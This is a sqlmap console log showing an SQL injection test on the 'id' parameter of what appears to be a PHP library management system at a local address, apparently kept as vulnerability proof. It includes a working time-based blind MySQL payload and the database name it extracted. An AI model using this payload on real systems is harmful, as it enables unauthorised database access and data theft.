 管理员: C:\Windows\System32
[00:42:52] [INFO] testing for SQL injection on GET parameter 'id'
[00:42:52] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[00:42:52] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[00:42:52] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[00:42:52] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[00:42:52] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[00:42:52] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[00:42:53] [INFO] testing 'Generic inline queries'
[00:42:53] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[00:42:53] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[00:42:53] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[00:42:53] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[00:43:03] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values?
[Y/n] Y
[00:43:03] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[00:43:03] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[00:43:03] [INFO] checking if the injection point on GET parameter 'id' is a false positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 140 HTTP(s) requests:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: page=borrow/manage_record&id=1' AND (SELECT 5717 FROM (SELECT(SLEEP(5)))KHMK) AND 'ZKRk'='ZKRk
---
[00:43:23] [INFO] the back-end DBMS is MySQL
[00:43:23] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
web application technology: Apache 2.4.58, PHP 8.2.12
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[00:43:29] [INFO] fetching current database
[00:43:29] [INFO] retrieved:
[00:43:39] [INFO] adjusting time delay to 1 second due to good response times
lms_db
current database: 'lms_db'
[00:44:02] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80
.152'
[00:44:02] [WARNING] your sqlmap version is outdated
[*] ending @ 00:44:02 /2025-03-15/